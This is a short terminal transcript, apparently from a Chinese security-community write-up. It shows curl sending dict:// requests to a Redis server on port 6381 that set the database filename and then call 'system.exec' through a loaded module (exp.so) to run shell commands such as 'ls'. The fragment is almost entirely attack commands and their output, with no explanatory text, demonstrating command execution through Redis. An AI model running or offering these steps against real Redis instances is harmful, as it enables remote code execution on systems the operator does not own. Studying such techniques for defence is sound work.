 -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
xq17@hackbox ~/Desktop/burp/burpsuite_pro_v2020 dict://127.0.0.1:6381/config:set:dbfilename:dump
rdb
zsh: no such file or directory: dict://127.0.0.1:6381/config:set:dbfilename:dump.rdb
✘ xq17@hackbox ~/Desktop/burp/burpsuite_pro_v2020 curl dict://127.0.0.1:6381/config:set:dbfilenam
e:dump.rdb
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
+OK
+OK
xq17@hackbox ~/Desktop/burp/burpsuite_pro_v2020 curl dict://127.0.0.1:6381/system.exec:'whomai'
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$2
�
+OK
xq17@hackbox ~/Desktop/burp/burpsuite_pro_v2020 curl dict://127.0.0.1:6381/system.exec:'ls'
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$16
dump.rdb
exp.so
先知社区